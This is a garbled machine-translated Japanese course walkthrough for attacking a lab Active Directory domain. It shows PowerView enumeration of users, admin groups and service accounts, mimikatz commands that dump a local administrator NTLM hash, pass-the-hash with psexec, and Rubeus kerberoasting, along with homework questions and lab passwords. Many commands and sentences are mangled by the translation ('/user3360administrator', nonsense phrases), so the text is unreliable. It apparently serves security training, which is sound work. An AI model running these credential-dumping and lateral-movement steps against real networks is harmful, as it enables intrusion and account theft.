
ドメインコンピューターを構成
2つのメンバーマシンで次の2つのドメインアカウントに登録
ジョン・ドイ・ジョンP@ssw0rdブルース・リーの血まみれの鉄の拳は素晴らしいです!
user1は、blee  でログインしたJohn Certified user2マシンです
でログインしたJohn Certified user2マシンです
攻撃機の準備
Johnを使用してUser1マシンにログインし、ポイントとして使用してから、ネットワークカードを割り当ててネットワークを外します。
デフォルトのツールキットのダウンロードアドレス
https://github.com/cfalta/adsec/blob/main/exercises/attacker-tools
ハンターのインストールと構成
Google IT
情報収集
パワーモジュールをインポートします
CD C: \ a Ttacker-Tools
cat -raw '。\ powerView.ps1' |スイッチは、現在のドメインの基本情報とドメイン制御の位置を取得します
ドメインを取得します
ドメインコントローラー を取得します
を取得します
ドメイン内のコンピューターとユーザーの数を確認してください
ドメインコンピューターを取得します
ドメインユーザーフィルターアウトドメインパイプを取得します
ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'}
ドメインユーザーを取得| ? {$ _ .MEMBEROF -LIKE ' * DOMAIN ADMIN *'} |同じアカウント名を選択します


クラスの演習後
リファレンス回答最後のものを選択します
ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。
ntlm
の使用PSEXECを模倣するには、管理者の許可が必要で、ローカル管理者ユーザーとログインします
特権:デバッグ
トークン:プロモーション
LSADUMP:SAMは、管理者のハッシュを取得しました

7DFA0531D73101CA080C7379A9BFF1C7PTH攻撃
sekurlsa:pth /user3360administrator /ntlm:7dfa0531d73101ca080c7379a9bff1c7 /domain:wing.lab
:
psexec.exe \\ user2 CMD 
クラスの演習後
Mimikatzが「特権:3360Debug」と「token:Elevate」を実行する目的は何ですか?なぜそれらを実行する必要があるのですか? Bruce Lee 1としてログインします。上記のユーザーの知識を使用してください。ジョンは、ブルース・リーのNTLMハッシュをメモリから支援するリモートで抽出します。 PTHの問題を解決する方法、理由を明確に説明してください。 (おそらく)NTLMではないことは可能ですか?あなたの理由を説明してください。
Kerberos-Baking
プレビューマテリアルネットワーク——AS-REPロースト
プラグインの読み込み
CD C: \ a Ttacker-Tools
生まれた猫。 \ PowerView.ps1 |スイッチ

生まれた猫。 \ i nvoke-rubeus.ps1 |クエリSPNを切り替えて、サービスユーザーを取得します
ドメインユーザー-SPNを取得| SamaccountName、description、pwdlastset、serviceprincipalnameを選択します
:
Rubeusには、Kerberosの統計データがあります
Invoke -rubeus -command 'kerberoast /stats'ターゲットアカウントのTGSを取得
